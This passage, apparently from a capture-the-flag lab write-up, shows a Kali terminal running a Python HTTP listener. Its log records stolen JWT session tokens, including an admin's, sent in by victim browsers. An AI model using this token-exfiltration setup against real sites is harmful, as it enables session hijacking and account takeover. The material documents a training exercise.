 ┌──(sirius㉿kali)-[~/CTF/THM/market]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.11.31.131 - - [02/Oct/2022 07:19:13] code 404, message File not found
10.11.31.131 - - [02/Oct/2022 07:19:13] "GET /token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjUsInVzZXJuYW1lIjoidXNlciIsImFkbWluIjpmYWxzZSwiaWF0Ijox
NjY0NzA3NTE4fQ.LzUaiiaGAaG1l51wEDUQl5Jr4IkLCBmjYSjNVmH8JCM HTTP/1.1" 404 -
10.10.109.12 - - [02/Oct/2022 07:19:22] code 404, message File not found
10.10.109.12 - - [02/Oct/2022 07:19:22] "GET /token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQi
OjE2NjQ3MDc2MjR9.eTKLIcu32r9aKe6b2tdT__b03DYPZ7Jm7oPvzNPTQXU HTTP/1.1" 404 -